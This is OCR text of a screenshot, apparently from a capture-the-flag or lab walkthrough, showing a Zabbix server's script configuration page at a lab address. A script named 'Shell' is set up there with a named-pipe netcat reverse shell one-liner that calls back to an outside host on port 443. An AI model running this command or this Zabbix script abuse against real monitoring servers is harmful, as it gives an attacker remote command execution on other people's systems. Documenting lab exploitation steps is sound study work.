 10.10.10.108/zabbix/zabbix.php?action=script.edit
ZABBIX Monitoring Inventory Reports Configuration Administration
General Proxies Authentication User groups Users Media types Scripts Queue
Scripts
Name Shell
Type Script
Execute on Zabbix agent Zabbix server
Commands rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.126 443 >/tmp/f
Description
User group All
Host group All
Required host permissions Read
Enable confirmation
Confirmation text Test confirmation
Add Cancel